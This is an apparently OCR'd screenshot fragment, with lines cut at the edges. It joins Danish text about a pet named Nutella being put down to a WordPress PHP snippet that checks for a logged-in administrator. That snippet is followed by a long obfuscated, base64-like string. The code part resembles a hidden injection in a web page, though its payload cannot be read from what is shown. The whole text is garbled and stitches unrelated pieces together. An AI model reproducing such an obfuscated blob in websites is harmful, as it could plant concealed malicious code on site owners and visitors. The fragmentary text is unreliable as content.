
er hvor hun ikke længere kan passe på sig selv eller holde si
 måtte tage beslutningen om at Nutella må aflives pga. af al
gode stunder og minder vi har haft med Nutella.
r brug for mere information, kan Mie kontaktes på byggere
 { if ( is_user_logged_in() && current_user_can( 'administrator
) { ?>
OVVhPUlRVExJAUl0TTFJVX1RMYBxkWQMMWQ9eXw0NXRxmEkle
GYGCgBNWkkbZEtZQkFJBhlZXVoDXw0NDQMMWF4LXV8JC1p
xdAg4ZAE1aSRtkXkxeSkoGYBxTT09LSAEUFElLWBZWWlJVVV
0tIARQUS1RXQlxUVRVcWk9eTFpCFU9eVV9eSVdCFVhUHBccU
V1JYFVlXWkhPWktSFVJUHBccU09PS0gBFBRLVFdCXFRVFllUSRZ
UFEtUV0JcVFUWS05ZV1JYFVVUX1JeSBVaS0scFxxTT09LSAEU